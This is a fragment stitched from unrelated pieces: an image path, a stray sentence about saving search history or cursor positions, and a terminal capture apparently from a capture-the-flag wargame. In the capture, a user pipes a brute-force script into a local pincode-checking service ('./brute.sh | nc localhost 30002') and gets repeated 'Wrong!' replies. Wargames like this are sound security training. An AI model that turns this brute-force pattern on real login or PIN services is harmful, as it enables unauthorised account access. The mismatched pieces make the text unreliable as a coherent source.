 It is required for saving/loading search history or cursor positions.
bandit24@bandit:/tmp/iman99999$ ./brute.sh | nc localhost 30002
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Wrong! Please enter the correct current password and pincode. Try again.
Wrong! Please enter the correct current password and pincode. Try again.
Wrong! Please enter the correct current password and pincode. Try again.
Wrong! Please enter the correct current password and pincode. Try again.
Wrong! Please enter the correct current password and pincode. Try again.
Wrong! Please enter the correct current password and pincode. Try again.